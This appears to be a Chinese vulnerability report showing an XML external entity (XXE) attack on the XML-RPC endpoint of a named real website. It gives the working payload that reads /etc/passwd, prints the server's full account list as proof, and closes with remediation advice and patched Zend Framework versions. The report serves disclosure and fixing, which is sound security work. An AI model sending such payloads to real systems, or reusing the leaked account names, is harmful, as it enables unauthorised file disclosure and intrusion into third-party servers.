URL:http://www.etam.com.cn/api/xmlrpc
post数据:
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ELEMENT methodName ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<methodCall>
<methodName>&xxe;</methodName>
</methodCall>

漏洞证明:passwd文件内容:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
qpidd:x:498:499:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat6:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
memcached:x:497:496:Memcached daemon:/var/run/memcached:/sbin/nologin
nginx:x:496:495:Nginx web server:/var/lib/nginx:/sbin/nologin
ETapp001:x:500:0::/home/ETapp001:/bin/bash
itochu:x:501:501::/var/www/etam/etam.com.cn/itochu:/sbin/nologin
torry:x:502:502::/home/torry:/sbin/nologin
etamftp:x:503:503::/var/www/etam/etam.com.cn/newsletter:/sbin/nologin
etamftp1:x:504:503::/var/www/etam/etam.com.cn/var:/sbin/nologin
dailycheck:x:505:505::/home/dailycheck:/bin/bash
tom01:x:506:506::/home/tom01:/bin/bash
wangliang01:x:507:507::/home/wangliang01:/bin/bash
hanson01:x:508:508::/home/hanson01:/bin/bash
johny01:x:509:509::/home/johny01:/bin/bash
lilei01:x:510:510::/home/lilei01:/bin/bash
william01:x:511:511::/home/william01:/bin/bash
ellie01:x:512:512::/home/ellie01:/bin/bash
sam01:x:513:513::/home/sam01:/bin/bash
jack01:x:514:514::/home/jack01:/bin/bash
eric01:x:515:515::/home/eric01:/bin/bash
torry01:x:516:516::/home/torry01:/bin/bash
nagios:x:517:517::/home/nagios:/bin/bash
修复方案:
1.检查所使用的底层xml解析库,默认禁止外部实体的解析;
2.更新补丁:
存在漏洞的版本: 1.11.11
1.12.0 RC1
2.0.0 beta4
等更早版本
漏洞修补后的版本: 1.11.12
1.12.0 RC2
2.0.0 beta5
根据相对应的版本进行升级
升级地址链接: http://framework.zend.com/
http://framework.zend.com/download/latest
http://packages.zendframework.com/